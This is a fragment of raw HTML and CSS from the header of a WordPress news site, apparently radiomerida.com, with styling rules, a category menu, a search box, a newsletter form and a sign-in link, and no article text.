.tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,.tdi_33 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{fill:#4ae3ff;fill:#4ae3ff}.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_33 .tdb-menu ul .tdb-normal-menu:hover>a i{color:#4ae3ff}.tdi_33 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_33 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{height:1px;bottom:-3px;background-color:#4ae3ff}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-romb-full tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-extra-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19300"><a href="https://radiomerida.com/category/quintanaroo/"><div class="tdb-menu-item-text">Quintana Roo</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19301"><a href="https://radiomerida.com/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19302"><a href="https://radiomerida.com/category/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_36 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{padding-left:20px!important}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_36 .tdb-head-search-btn i{font-size:20px;width:30px;height:30px;line-height:30px;color:#e74ac3}.tdi_36 .tdb-head-search-btn svg{width:20px}.tdi_36 .tdb-search-icon-svg{width:30px;height:30px}.tdi_36 .tdb-head-search-btn{justify-content:flex-end}.tdi_36{display:inline-block}.tdi_36 .tdb-search-txt{top:0px;font-family:Josefin Sans!important}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_36 .tdb-search-form{padding:0px;border-width:0px}.tdi_36 .tdb-drop-down-search{left:auto;right:0}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-search-form-inner:after{border-width:1px;border-color:#4ae3ff}.tdi_36 .tdb-head-search-form-btn-icon{top:0px}.tdi_36 .tdb-head-search-form-btn{border-width:1px;border-style:solid;border-color:#000;color:#313131;background-color:#e74ac3;border-color:#4ae3ff;font-family:Josefin Sans!important;font-size:14px!important;font-weight:800!important;text-transform:lowercase!important;letter-spacing:3px!important}.tdi_36 .tdb-aj-search-results{padding:0px;border-width:0 1px 0 1px;background-color:#313131;border-color:#4ae3ff}.tdi_36 .result-msg{text-align:center;background-color:#4ae3ff;border-color:#4ae3ff;font-family:Josefin Sans!important;font-size:14px!important;font-style:normal!important;font-weight:800!important;text-transform:lowercase!important;letter-spacing:2px!important}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#e74ac3}.tdi_36 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_36 .tdb-head-search-form-input{color:#313131;font-family:Josefin Sans!important;font-size:14px!important;font-weight:800!important;letter-spacing:2px!important}.tdi_36 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #313131}.tdi_36 .tdb-search-form-inner{background-color:#e74ac3}.tdi_36 .tdb-head-search-form-btn svg,.tdi_36 .tdb-head-search-form-btn svg *{fill:#313131}.tdi_36 .result-msg,.tdi_36 .result-msg a{color:#313131}.tdi_36 .result-msg a:hover{color:#e74ac3}.tdi_36 .tdb-head-search-placeholder{font-family:Josefin Sans!important}.tdi_36 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_36 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_36 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_36 .td-module-container{border-width:0 0 1px 0;border-style:solid;border-color:#000;border-color:#4ae3ff;flex-direction:row;align-items:center}.tdi_36 .entry-thumb{background-position:center 50%}.tdi_36 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_36 .td-image-container,.ie11 .tdi_36 .td-image-container{flex:0 0 auto}.ie10 .tdi_36 .td-module-meta-info,.ie11 .tdi_36 .td-module-meta-info{flex:1}.tdi_36 .td-post-vid-time{display:block}.tdi_36 .td-module-meta-info{padding:10px 20px;border-color:#eaeaea}.tdi_36 .entry-title{margin:0 0 5px;font-family:Josefin Sans!important;font-size:14px!important;font-weight:800!important;letter-spacing:2px!important}.tdi_36 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:VT323!important}.tdi_36 .td-post-category:not(.td-post-extra-category){display:none}.tdi_36 .td-read-more{display:none}.tdi_36 .td-author-date{display:inline}.tdi_36 .td-post-author-name{display:none}.tdi_36 .entry-review-stars{display:none}.tdi_36 .td-icon-star,.tdi_36 .td-icon-star-empty,.tdi_36 .td-icon-star-half{font-size:15px}.tdi_36 .td-module-comments{display:none}.tdi_36 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_36 .td-module-title a{color:#e74ac3;box-shadow:inset 0 0 0 0 #000}body .tdi_36 .td_module_wrap:hover .td-module-title a,.tdi_36 .tdb-aj-cur-element .entry-title a{color:#4ae3ff!important}.tdi_36 .td-post-date,.tdi_36 .td-post-author-name span{color:#ffffff}.tdi_36 .td-post-category{font-family:VT323!important}.tdi_36 .td-editor-date,.tdi_36 .td-editor-date .td-post-author-name,.tdi_36 .td-module-comments a{font-family:VT323!important;font-size:12px!important;letter-spacing:2px!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-0px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn i{font-size:16px;width:24px;height:24px;line-height:24px}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:24px;height:24px}.tdi_36 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-0px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_36 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-0px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://radiomerida.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:none}.tdi_38{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_38 .td_block_wrap{text-align:left}</style>
<div class="tdi_37_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_37_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e74ac3!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_37_rand_style{background-color:#c2e0e9!important}</style></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_40{vertical-align:baseline;flex-grow:1}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-left:-15px!important}</style>
<style>.tdi_41{display:inline-block}.tdi_41 .tdb-mobile-menu-button i{font-size:25px;width:50px;height:50px;line-height:50px}.tdi_41 .tdb-mobile-menu-button svg{width:25px}.tdi_41 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:50px;height:50px}.tdi_41 .tdb-mobile-menu-button{color:#e74ac3}.tdi_41 .tdb-mobile-menu-button svg,.tdi_41 .tdb-mobile-menu-button svg *{fill:#e74ac3}.tdi_41 .tdb-mobile-menu-button:hover{color:#313131}.tdi_41 .tdb-mobile-menu-button:hover svg,.tdi_41 .tdb-mobile-menu-button:hover svg *{fill:#313131}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_44 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td-newsletter-edit td_block_template_1  td-fix-index"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-bottom:0px!important;box-shadow:0 0 5px rgba(49,49,49,0.29)!important}</style>
<style>
.tdi_45 input[type=email],
				.tdi_45 button{
					font-family:Josefin Sans !important;font-size:12px !important;line-height:1.2 !important;font-weight:800 !important;text-transform:lowercase !important;letter-spacing:2px !important;
				}.tdi_45 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_45 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_45 input[type=email]{
                    border-right-width: 0;
                }.tdi_45 input{
                    color: #313131;
                
                    background-color: rgba(0,0,0,0);
                
                    border-width: 0px 0 0px 0px;
                
                    border-color: #e74ac3;
                }.tdi_45 input::placeholder{
                    color: #313131;
                }.tdi_45 input:-ms-input-placeholder{
                    color: #313131 !important;
                }.tdi_45 input:focus{
                    border-color: #4ae3ff !important;
                }.tdi_45 button{
                    color: #313131;
                
                    background-color: rgba(0,0,0,0);
                
					font-family:Josefin Sans !important;font-size:12px !important;line-height:1.2 !important;font-weight:800 !important;text-transform:lowercase !important;letter-spacing:2px !important;
				}.tdi_45 button .tdn-btn-icon-svg svg,
                .tdi_45 button .tdn-btn-icon-svg svg *{
                    fill: #313131;
                }.tdi_45 button:hover{
                   color: #4ae3ff;
                
                    background-color: #e74ac3;
                }.tdi_45 button:hover .tdn-btn-icon-svg svg,
                .tdi_45 button:hover .tdn-btn-icon-svg svg *{
                    fill: #4ae3ff;
                }.tdi_45 button .tdn-btn-icon{
                    top: -1px;
                }.tdi_45 .tdn-title{
					font-family:Josefin Sans !important;
				}.tdi_45 .tdn-descr{
					font-family:Josefin Sans !important;
				}.tdi_45 .tdn-disclaimer1{
					font-family:Josefin Sans !important;
				}.tdi_45 .tdn-disclaimer2{
					font-family:Josefin Sans !important;
				}.tdi_45 .av-checkbox+label .tdn-check-title{
					font-family:Josefin Sans !important;
				}
</style><div class="tds-newsletter tds-newsletter1 tdi_45 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Your email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}div.tdi_47{width:auto!important}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_48 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_48 .tdb-head-usr-log i{font-size:12px;color:#e74ac3}.tdi_48 .tdb-head-usr-log-icon-svg svg{width:12px}.tdi_48 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px;top:0px}.tdi_48 .tdb-head-usr-name{color:#313131;font-family:Josefin Sans!important;font-size:12px!important;font-weight:800!important;letter-spacing:2px!important}.tdi_48 .tdb-head-usr-name:hover{color:#e74ac3}.tdi_48 .tdb-head-usr-log{color:#e74ac3;font-family:Josefin Sans!important;font-size:12px!important;font-weight:800!important;letter-spacing:2px!important}.tdi_48 .tdb-head-usr-log-icon-svg svg,.tdi_48 .tdb-head-usr-log-icon-svg svg *{fill:#e74ac3;fill:#e74ac3}.tdi_48 .tdb-head-usr-log:hover{color:#313131}.tdi_48 .tdb-head-usr-log:hover svg,.tdi_48 .tdb-head-usr-log:hover svg *{fill:#313131;fill:#313131}.tdi_48 .tdb-head-usr-log:hover i{color:#313131}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-toggle-off"></i><span class="tdb-head-usr-log-txt">Sign In</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_50{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_51" class="tdc-row stretch_row"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_52 .tdc-columns{width:100%}.tdi_52:before,.tdi_52:after{display:none}.tdi_52{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_52 .td_block_wrap{text-align:left}</style>
<div class="tdi_51_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_51_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e74ac3!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_51_rand_style{background-color:#c2e0e9!important}</style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4">
